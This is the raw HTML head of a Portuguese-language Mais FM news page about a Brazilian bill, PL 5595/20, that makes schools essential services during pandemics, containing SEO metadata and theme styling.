

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/?amp=1
body_size: 27549
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg" />
	<meta property="og:url" content="https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/" />
<meta property="og:title" content="Câmara aprova projeto de lei que torna escolas serviços essenciais" />
<meta property="og:description" content="A Câmara dos Deputados aprovou na madrugada desta quarta-feira (21) o projeto de lei (PL 5595/20) que proíbe a suspensão de aulas presenciais durante pandemias e calamidades públicas, exceto se houver critérios técnicos e científicos justificados pelo Poder Executivo quanto às condições sanitárias do estado ou município. O PL torna a educação infantil, os ensinos [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/">
<meta name="twitter:title" content="Câmara aprova projeto de lei que torna escolas serviços essenciais">
<meta name="twitter:description" content="A Câmara dos Deputados aprovou na madrugada desta quarta-feira (21) o projeto de lei (PL 5595/20) que proíbe a suspensão de aulas presenciais durante pandemias e calamidades públicas, exceto se houver critérios técnicos e científicos justificados pelo Poder Executivo quanto às condições sanitárias do estado ou município. O PL torna a educação infantil, os ensinos [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Câmara aprova projeto de lei que torna escolas serviços essenciais |</title>
	<link rel="canonical" href="https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Câmara aprova projeto de lei que torna escolas serviços essenciais |" />
	<meta property="og:description" content="A Câmara dos Deputados aprovou na madrugada desta quarta-feira (21) o projeto de lei (PL 5595/20) que proíbe a suspensão de aulas presenciais durante pandemias e calamidades públicas, exceto se houver critérios técnicos e científicos justificados pelo Poder Executivo quanto às condições sanitárias do estado ou município. O PL torna a educação infantil, os ensinos [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2021-04-21T20:00:00+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#article","isPartOf":{"@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Câmara aprova projeto de lei que torna escolas serviços essenciais","datePublished":"2021-04-21T20:00:00+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/"},"wordCount":589,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg","articleSection":["Política"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/","url":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/","name":"Mais FM - Câmara aprova projeto de lei que torna escolas serviços essenciais |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#primaryimage"},"image":{"@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg","datePublished":"2021-04-21T20:00:00+00:00","breadcrumb":{"@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#podcast_player_104254","object":{"@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg","width":"900","height":"600","caption":"(Foto: Reprodução)"},{"@type":"BreadcrumbList","@id":"https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Câmara aprova projeto de lei que torna escolas serviços essenciais"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fcamara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fcamara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://maisfm.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

